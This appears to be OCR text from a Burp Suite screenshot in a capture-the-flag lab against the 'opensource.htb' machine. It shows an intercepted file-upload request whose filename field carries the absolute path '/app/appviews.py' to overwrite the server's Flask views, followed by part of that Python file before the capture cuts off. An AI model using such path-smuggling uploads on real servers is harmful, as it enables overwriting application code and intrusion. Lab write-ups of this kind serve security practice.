 Request to http://opensource.htb:80 [10.10.11.164]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /upcloud HTTP/1.1
2 Host: opensource.htb
3 Content-Length: 1315
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://opensource.htb
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7eEnlOoz8fc6JyPa
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.9
12 Referer: http://opensource.htb/upcloud
13 Accept-Encoding: gzip, deflate
14 Cookie: mp_52e5e0805583e8a410f1ed50d8e0c049_mixpanel=
%7B%22distinct_id%22%3A%20%22183c6b0c2bc7df-0b287cf54f3e7e-11462c6d-1fa400-183c6b0c2bd109e%22%2C%22%24device_id%22%3A%20%22183c6b0c2
2C%22%24initial_referrer%22%3A%20%22%24direct%22%2C%22%24initial_referring_domain%22%3A%20%22%24direct%22%7D
15 Connection: close
16
17 ------WebKitFormBoundary7eEnlOoz8fc6JyPa
18 Content-Disposition: form-data; name="file"; filename="/app/appviews.py"
19 Content-Type: text/x-python
20
21 import os
22
23 from app.utils import get_file_name
24 from flask import render_template, request, send_file
25
26 from app import app
27
28
29 @app.route('/')
30 def index():
31 return render_template('index.html')
32
33
34 @app.route('/download')
35 def download():
36 return send_file(os.path.join(os.getcwd(), "app", "static", "source.zip"))
37
38
39 @app.route('/upcloud', methods=['GET', 'POST'])
40 def upload_file():
41 if request.method == 'POST':
42 f = request.files['file']
43 file_name = get_file_name(f.filename)